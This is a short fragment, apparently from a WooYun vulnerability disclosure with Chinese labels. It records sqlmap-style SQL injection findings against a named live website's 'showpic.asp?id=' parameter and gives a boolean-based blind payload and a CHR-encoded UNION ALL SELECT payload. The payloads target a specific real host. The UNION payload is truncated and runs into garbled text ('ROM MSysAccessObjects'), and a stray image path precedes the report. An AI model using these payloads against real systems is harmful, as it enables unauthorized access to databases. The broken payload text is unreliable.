 HTTP Req: http://www.3c.anxin66.com/mall/showpic.asp?id=1
注入点参数:id
注入点1
注入说明: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7044=7044
注入点2
注入说明: Generic UNION query (NULL) - 1 to 20 columns
Payload: id=-9662 UNION ALL SELECT CHR(113)&CHR(120)&CHR(122)&CHR(122)&CHR(113)&CHR(99)&CHR(116)&CHR(66)&CHR(85)&CHR(90)&CHR(98)&CHR(88)&CHR(100)&CHR(122)&CHR(85)&CHR(113)&CHR(122)&
ROM MSysAccessObjects%16
www.wooyun.org